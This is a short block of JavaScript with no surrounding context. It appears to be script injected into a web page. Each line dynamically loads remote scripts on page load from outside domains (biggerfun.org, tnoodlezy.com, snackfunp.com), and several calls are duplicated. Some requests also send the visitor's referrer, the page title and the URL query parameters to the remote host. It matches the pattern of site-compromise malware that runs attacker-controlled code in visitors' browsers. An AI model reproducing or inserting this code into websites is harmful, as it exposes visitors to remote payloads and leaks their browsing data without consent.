var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/7FxjK9kQ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://biggerfun.org/7FxjK9kQ');
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://tnoodlezy.com/Y562RJRt?ref_id=TMX&scr_id=JS01&base_id=ALL&campin_id=179&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://tnoodlezy.com/Y562RJRt?ref_id=TMX&scr_id=JS01&base_id=ALL&campin_id=179&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://snackfunp.com/fVqYMSd2');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://snackfunp.com/fVqYMSd2');